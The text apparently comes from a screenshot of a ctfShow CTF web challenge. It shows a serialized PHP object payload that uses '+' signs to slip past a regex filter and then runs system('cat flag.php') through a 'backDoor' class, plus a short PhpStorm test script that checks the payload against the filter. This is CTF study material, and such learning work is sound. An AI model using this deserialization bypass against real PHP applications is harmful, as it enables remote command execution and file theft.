 O:+11:"ctfShowUser":1:{s:5:"class";O:+8:"backDoor":1:{s:14:"backDoorcode";s:23:"system("cat flag.php");";}}
PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) test - web.php
test 〉 ctfweb 〉 web.php
项目 web.php × hint.php × flag.php ×
1 <?php
2 $var = 'O:+11:"ctfShowUser":1:{s:5:"class";O:+8:"backDoor":1:{s:14:"backDoorcode";s:23:"system("cat flag.php");";}}';
3 if (preg_match( pattern: '/[oc]:\d+:/i', $var)) {
4 die('stop hacker!');
5 } else{
6 echo $var;
7 }
8 ?>